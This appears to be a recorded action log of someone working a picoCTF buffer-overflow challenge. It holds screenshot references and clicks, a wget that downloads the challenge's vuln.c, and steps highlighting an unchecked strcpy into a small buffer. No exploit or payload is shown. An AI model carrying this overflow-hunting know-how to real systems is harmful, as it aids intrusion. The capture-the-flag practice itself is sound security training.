
Step: Copy the source code link and wget vuln.c into the webshell home folder
{"action": "left_click", "coordinate": [820, 98]}

{"action": "right_click", "coordinate": [439, 516]}

{"action": "type", "text": "wgewt"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "wget https://challenge-files.picoctf.net/c_saffron_estate/32203434ff8bd03bc7b333c2531d5f33424f12623b5846b67f92f12485f9712d/vuln.c"}

{"action": "mouse_move", "coordinate": [709, 409]}

Step: Read vuln.c, highlighting the name and uname arguments, the 10-byte c array and the strcpy into buffer
{"action": "double_click", "coordinate": [652, 423]}

{"action": "double_click", "coordinate": [697, 422]}

{"action": "double_click", "coordinate": [682, 517]}

{"action": "mouse_move", "coordinate": [697, 298]}

{"action": "mouse_move", "coordinate": [653, 340]}

{"action": "mouse_move", "coordinate": [667, 390]}

{"action": "mouse_move", "coordinate": [659, 386]}

{"action": "double_click", "coordinate": [634, 386]}

{"action": "double_click", "coordinate": [691, 422]}

{"action": "double_click", "coordinate": [680, 517]}
